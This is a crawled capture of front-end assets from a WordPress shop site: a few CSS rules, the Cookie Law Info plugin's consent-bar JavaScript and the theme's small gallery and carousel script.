img { background:none; border:0px solid gray; }
h2.egyedi { padding:0px; margin:0px; font-size:100%; color:#474747; font-weight: bold;}
table.center { margin-left:auto; margin-right:auto; }

--- FILE ---
content_type: application/javascript
request_url: http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.6.8
body_size: 3652
content:
CLI_ACCEPT_COOKIE_NAME =(typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_ACCEPT_COOKIE_EXPIRE =(typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie={
	set: function (name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else
            var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
        if(days<1)
        {
            host_name=window.location.hostname;
            document.cookie = name + "=" + value + expires + "; path=/; domain=."+host_name+";";
            host_name=host_name.substring(host_name.lastIndexOf(".", host_name.lastIndexOf(".")-1));
            document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name+";";
        }
    },
    read: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    erase: function (name) {
        this.set(name, "", -10);
    },
    exists: function (name) {
        return (this.read(name) !== null);
    },
    getallcookies:function() 
    {
	    var pairs = document.cookie.split(";");
	    var cookieslist = {};
	    for (var i = 0; i < pairs.length; i++) {
	        var pair = pairs[i].split("=");
	        cookieslist[(pair[0] + '').trim()] = unescape(pair[1]);
	    }
	    return cookieslist;
	}
}
var CLI=
{
	bar_config:{},
	showagain_config:{},
	set:function(args)
	{
		if(typeof JSON.parse !== "function") 
		{
	        console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
	        return;
	    }
	    this.settings = JSON.parse(args.settings);
	    this.bar_elm=jQuery(this.settings.notify_div_id);
	    this.showagain_elm = jQuery(this.settings.showagain_div_id);

        //buttons
        this.main_button=jQuery('.cli-plugin-main-button');
        this.main_link = jQuery('.cli-plugin-main-link');
        this.reject_link = jQuery('.cookie_action_close_header_reject');
        this.delete_link=jQuery(".cookielawinfo-cookie-delete");

        if(this.settings.as_popup)
    	{
    		CLI_COOKIEBAR_AS_POPUP=true;
    	}
        this.configShowAgain();
        this.configBar();
        this.attachStyles();
        this.toggleBar();
        this.attachDelete();
        this.attachEvents();
        this.configButtons();
        if(this.settings.scroll_close === true) 
        {
        	window.addEventListener("scroll",CLI.closeOnScroll, false);
    	}
	},
	attachEvents:function()
	{
		jQuery('.cli_action_button').click(function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action=elm.attr('data-cli_action');
			var open_link=elm[0].hasAttribute("href") && elm.attr("href") != '#' ? true : false;
			var new_window=false;
			if(button_action=='accept')
			{
				CLI.accept_close();
				new_window=CLI.settings.button_1_new_win ? true : false;
			}else if(button_action=='reject')
			{
				CLI.reject_close();
				new_window=CLI.settings.button_3_new_win ? true : false;
			}
			CLI.saveLog(button_action);
			if(open_link)
			{
                if(new_window)
                {
                    window.open(elm.attr("href"),'_blank');
                }else
                {
                    window.location.href =elm.attr("href");
                }  
            }
		});
	},
	saveLog:function(button_action)
	{
		if(CLI.settings.logging_on)
		{
			jQuery.ajax({
	            url: log_object.ajax_url,
	            type: 'POST',
	            data:{
	                action: 'wt_log_visitor_action',
	                wt_clicked_button_id: '',
	                wt_user_action:button_action,
	                cookie_list:CLI_Cookie.getallcookies()
	            },
	            success:function (response)
	            {
	               
	            }
	        });
		}
	},
	attachDelete:function()
	{
		this.delete_link.click(function () {
	        CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
	        for(var k in Cli_Data.nn_cookie_ids) 
	        {
	            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
	        }
	        return false;
	    });
	},
	configButtons:function()
	{
	    //[cookie_button]
	    this.main_button.css('color',this.settings.button_1_link_colour);
	    if(this.settings.button_1_as_button) 
	    {
	        this.main_button.css('background-color',this.settings.button_1_button_colour);
	        this.main_button.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_1_button_hover);
	        },function (){
	            jQuery(this).css('background-color',CLI.settings.button_1_button_colour);
	        });
	    }

	    //[cookie_link]	    
	    this.main_link.css('color',this.settings.button_2_link_colour);
	    if(this.settings.button_2_as_button) 
	    {
	        this.main_link.css('background-color',this.settings.button_2_button_colour);
	        this.main_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_2_button_hover);
	        },function (){
                jQuery(this).css('background-color',CLI.settings.button_2_button_colour);
            });
	    }


	    //[cookie_reject]	    
	    this.reject_link.css('color',this.settings.button_3_link_colour);
	    if(this.settings.button_3_as_button) 
	    {
	        this.reject_link.css('background-color',this.settings.button_3_button_colour);
	        this.reject_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_colour);
	        });
	    }
	},
	toggleBar:function()
	{
		if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.barAsPopUp();
		}
		if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
		{
	        this.displayHeader();
	    } else {
	        this.bar_elm.hide();
	    }
	    if(this.settings.show_once_yn) 
	    {
	        setTimeout(function(){
	        	CLI.close_header();
	        },CLI.settings.show_once);
	    }

	    this.showagain_elm.click(function (e) {
	        e.preventDefault();
	        CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,function() 
	        {
	            CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
	            if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.showPopupOverlay();
				}
	        });
	    });
	},
	attachStyles:function()
	{
		this.bar_elm.css(this.bar_config).hide();
		this.showagain_elm.css(this.showagain_config);
	},
	configShowAgain:function()
	{
		this.showagain_config = {
	        'background-color': this.settings.background,
	        'color':this.l1hs(this.settings.text),
	        'position': 'fixed',
	        'font-family': this.settings.font_family
	    };
	    if(this.settings.border_on) 
	    {
	        var border_to_hide = 'border-' + this.settings.notify_position_vertical;
	        this.showagain_config['border'] = '1px solid ' + this.l1hs(this.settings.border);
	        this.showagain_config[border_to_hide] = 'none';
	    }
	    if(this.settings.notify_position_horizontal == "left") 
	    {
	        this.showagain_config.left = this.settings.showagain_x_position;
	    }else if(this.settings.notify_position_horizontal == "right") 
	    {
	        this.showagain_config.right = this.settings.showagain_x_position;
	    }
	},
	configBar:function()
	{
		this.bar_config = {
	        'background-color':this.settings.background,
	        'color':this.settings.text,
	        'font-family':this.settings.font_family
	    };
	    if(this.settings.notify_position_vertical=="top") 
	    {
	        this.bar_config['top'] = '0';
	        if(this.settings.header_fix === true) 
	        {
	            this.bar_config['position'] = 'fixed';
	        }
	    }else 
	    {
	        this.bar_config['bottom'] = '0';
	    }
	    if(this.settings.notify_position_vertical == "top") 
	    {
	        if(this.settings.border_on) 
	        {
	            this.bar_config['border-bottom'] = '2px solid ' +this.l1hs(this.settings.border);
	        }
	        this.showagain_config.top = '0';
	    }
	    else if(this.settings.notify_position_vertical == "bottom") 
	    {
	        if(this.settings.border_on) 
	        {
	            this.bar_config['border-top'] = '2px solid ' + this.l1hs(this.settings.border);
	        }
	        this.bar_config['position'] = 'fixed';
	        this.bar_config['bottom'] = '0';
	        this.showagain_config.bottom = '0';
	    }
	},
	l1hs:function(str) 
	{
	    if (str.charAt(0) == "#") {
	        str = str.substring(1, str.length);
	    } else {
	        return "#" + str;
	    }
	    return this.l1hs(str);
	},
	close_header:function() 
	{
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        this.hideHeader();
    },
	accept_close:function() 
    {        
        this.hidePopupOverlay();
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        if(this.settings.notify_animate_hide) 
        {
            this.bar_elm.slideUp(this.settings.animate_speed_hide);
        }else 
        {
            this.bar_elm.hide();
        }
        this.showagain_elm.slideDown(this.settings.animate_speed_show);
        if(this.settings.accept_close_reload === true) 
        {
            this.reload_current_page();
        }
        return false;
    },
	reject_close:function() 
    {
        this.hidePopupOverlay();
        for(var k in Cli_Data.nn_cookie_ids) 
        {
            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
        }
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);
        if(this.settings.notify_animate_hide) 
        {
            this.bar_elm.slideUp(this.settings.animate_speed_hide);
        } else 
        {
            this.bar_elm.hide();
        }
        this.showagain_elm.slideDown(this.settings.animate_speed_show);
        if(this.settings.reject_close_reload === true) 
        {
            this.reload_current_page();
        }
        return false;
    },
    reload_current_page:function()
    {
    	if(typeof cli_flush_cache!=='undefined' && cli_flush_cache==1)
    	{
            window.location.href=this.add_clear_cache_url_query();
    	}else
    	{
    		window.location.reload(true);
    	}
    },
    add_clear_cache_url_query:function()
    {
    	var cli_rand=new Date().getTime()/1000;
    	var cli_url=window.location.href;
    	var cli_hash_arr=cli_url.split('#');
    	var cli_urlparts= cli_hash_arr[0].split('?');
    	if(cli_urlparts.length>=2) 
    	{
    		var cli_url_arr=cli_urlparts[1].split('&');
    		cli_url_temp_arr=new Array();
    		for(var cli_i=0; cli_i<cli_url_arr.length; cli_i++)
    		{   			
    			var cli_temp_url_arr=cli_url_arr[cli_i].split('=');
    			if(cli_temp_url_arr[0]=='cli_action')
    			{

    			}else
    			{
    				cli_url_temp_arr.push(cli_url_arr[cli_i]);
    			}
    		}
    		cli_urlparts[1]=cli_url_temp_arr.join('&');
    		cli_url=cli_urlparts.join('?')+(cli_url_temp_arr.length>0 ? '&': '')+'cli_action=';
    	}else
    	{
    		cli_url=cli_hash_arr[0]+'?cli_action=';
    	}
    	cli_url+=cli_rand;
    	if(cli_hash_arr.length>1)
    	{
    		cli_url+='#'+cli_hash_arr[1];
    	}
    	return cli_url;
    },
	closeOnScroll:function() 
	{
        if(window.pageYOffset > 100 && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) 
        {
            CLI.accept_close();
            if(CLI.settings.scroll_close_reload === true) 
            {
                window.location.reload();
            }
            window.removeEventListener("scroll",CLI.closeOnScroll,false);
        }
    },
    displayHeader:function() 
    {   
        if(this.settings.notify_animate_show) 
        {
            this.bar_elm.slideDown(this.settings.animate_speed_show);
        }else 
        {
            this.bar_elm.show();
        }
        this.showagain_elm.hide();
        if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.showPopupOverlay();
		}    
    },
    hideHeader:function()
    {       
        if(this.settings.notify_animate_show) 
        {
            this.showagain_elm.slideDown(this.settings.animate_speed_show);
        } else {
            this.showagain_elm.show();
        }
        this.bar_elm.slideUp(this.settings.animate_speed_show);
        this.hidePopupOverlay();
    },
    hidePopupOverlay:function() 
    {
        jQuery('body').removeClass("cli-barmodal-open");
        jQuery(".cli-popupbar-overlay").removeClass("cli-show");
    },
    showPopupOverlay:function()
    {
        if(this.settings.popup_overlay)
        {
        	jQuery('body').addClass("cli-barmodal-open");
        	jQuery(".cli-popupbar-overlay").addClass("cli-show");
    	}
    },
    barAsPopUp:function()
    {    	
    	if(typeof cookie_law_info_bar_as_popup==='function')
    	{
    		return false;
    	}
    	var cli_elm=this.bar_elm;
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>700 ? 500 : cli_winw-20;
	    //var cli_defw=cli_defw<500 ? 500 : cli_defw;

	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw/2)*-1,'margin-top':'-100px','padding':'25px 15px','overflow':'auto'
	    }).addClass('cli-bar-popup cli-modal-content');
	    cli_elm.append('<div style="width:100%; padding-top:15px; float:left; display:block" class="cli_pop_btn_container"></div>');
	    cli_elm.find('a').appendTo('.cli_pop_btn_container');
	    cli_elm.find('a').css({'margin-top':'10px','margin-left':'5px'});
	    cli_elm.find('span').css({'float':'left','display':'block','width':'100%','height':'auto','max-height':(cli_winh-100),'overflow':'auto','text-align':'left'});
	    
	    cli_h=cli_elm.height();
	    li_h=cli_h<200 ? 200 : cli_h;
	    cli_elm.css({'top':'50%','margin-top':((cli_h/2)+30)*-1});	    
	    setTimeout(function(){ 
		    cli_elm.css({
		        'bottom':''
		    });
	     },100);
    }
}
jQuery(document).ready(function() {
    if(typeof cli_cookiebar_settings!='undefined')
    {
	    CLI.set({
	      settings:cli_cookiebar_settings
	    });
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://gumivadasz.hu/wp-content/themes/wootique/includes/js/general.js?ver=4.4.1
body_size: 364
content:
// JavaScript Document

jQuery(function(){ 

	jQuery('.view a').click(function(){

		if(jQuery(this).hasClass('gallery')){
		
			jQuery(this).parent().parent().find('.block').removeClass('block-fullwidth');
			jQuery('.view a').removeClass('active');
			jQuery(this).addClass('active');
		
		} else {
					
			jQuery(this).parent().parent().find('.block').addClass('block-fullwidth');
			jQuery('.view a').removeClass('active');
			jQuery(this).addClass('active');
		
		}
		
		return false;
		
	});
	
	// Uniform
	jQuery("select.orderby, .variations select, input[type=radio]").uniform();
	
	// Carousel
	if (jQuery().jcarousel) {
		jQuery('#featured-products.fp-slider ul.featured-products').jcarousel({
			scroll: 4
		});
		jQuery('.jcarousel-prev, .jcarousel-next').appendTo('#featured-products.fp-slider');
	}
	
});